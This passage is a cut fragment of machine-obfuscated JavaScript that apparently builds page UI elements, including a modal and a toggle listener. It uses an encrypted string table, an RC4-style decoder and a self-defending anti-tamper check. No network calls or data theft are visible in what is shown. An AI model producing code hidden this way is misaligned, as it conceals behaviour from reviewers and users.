0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return 